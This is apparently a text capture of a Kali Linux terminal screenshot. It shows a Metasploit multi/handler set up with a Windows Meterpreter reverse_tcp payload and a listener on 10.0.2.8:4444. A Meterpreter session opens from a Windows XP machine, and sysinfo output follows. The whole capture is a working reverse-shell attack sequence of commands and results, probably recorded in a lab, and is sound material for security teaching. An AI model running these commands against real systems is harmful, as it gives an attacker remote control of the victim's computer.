 kali@kali: ~
File Actions Edit View Help
msf6 > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_
tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.8
LHOST => 10.0.2.8
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] Sending stage (175174 bytes) to 10.0.2.13
[*] Meterpreter session 2 opened (10.0.2.8:4444 -> 10.0.2.13:1079) at
2020-12-08 03:28:02 -0500
meterpreter > sysinfo
Computer : CL-XP
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >